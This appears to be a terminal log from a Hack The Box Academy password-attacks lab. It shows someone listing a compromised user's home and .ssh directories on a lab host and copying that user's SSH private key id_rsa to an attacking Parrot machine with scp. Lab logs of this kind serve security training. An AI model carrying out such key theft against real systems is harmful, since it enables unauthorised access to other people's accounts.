 dennis@skills-medium:~$ ls -la
total 40
drwxr-xr-x 5 dennis dennis 4096 Mar 25  2022 .
drwxr-xr-x 4 root   root   4096 Feb 10  2022 ..
-rw------- 1 dennis dennis  143 Mar 25  2022 .bash_history
-rw-r--r-- 1 dennis dennis  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 dennis dennis 3771 Feb 25  2020 .bashrc
drwx------ 2 dennis dennis 4096 Mar 25  2022 .cache
drwx------ 3 dennis dennis 4096 Mar 25  2022 .config
-rw-r--r-- 1 dennis dennis  807 Feb 25  2020 .profile
drwx------ 2 dennis dennis 4096 Feb 10  2022 .ssh
-rw------- 1 dennis dennis  876 Feb 10  2022 .viminfo
dennis@skills-medium:~$ cd .ssh
dennis@skills-medium:~/.ssh$ ls -la
total 20
drwx------ 2 dennis dennis 4096 Feb 10  2022 .
drwxr-xr-x 5 dennis dennis 4096 Mar 25  2022 ..
-rw-rw-r-- 1 dennis dennis  553 Feb 10  2022 authorized_keys
-rw------- 1 dennis dennis 2546 Feb 10  2022 id_rsa
-rw-r--r-- 1 dennis dennis  574 Feb 10  2022 id_rsa.pub
dennis@skills-medium:~/.ssh$
┌─[zihuatanejo@parrot]─[~/HTB_local/Academy/PWmedium]
└──╼ $scp dennis@10.129.202.221:/home/dennis/.ssh/id_rsa
usage: scp [-346ABCpqrTv] [-c cipher] [-F ssh_config] [-i identity_file]
            [-J destination] [-l limit] [-o ssh_option] [-P port]
            [-S program] source ... target
┌─[✗]─[zihuatanejo@parrot]─[~/HTB_local/Academy/PWmedium]
└──╼ $scp dennis@10.129.202.221:/home/dennis/.ssh/id_rsa .
dennis@10.129.202.221's password:
Permission denied, please try again.
dennis@10.129.202.221's password:
id_rsa                                                                  100% 2546    65.5KB/s   00:00
┌─[zihuatanejo@parrot]─[~/HTB_local/Academy/PWmedium]
└──╼ $ls
Docs.zip  Documentation.docx  id_rsa  pass.txt
┌─[zihuatanejo@parrot]─[~/HTB_local/Academy/PWmedium]
└──╼ $